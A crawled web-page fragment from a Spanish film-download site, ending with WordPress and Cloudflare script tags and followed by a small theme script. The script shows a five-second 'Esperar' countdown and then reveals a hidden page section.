e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"027ec87be5974d639fd33631bb874d68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 

--- FILE ---
content_type: application/javascript
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1
body_size: -298
content:
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}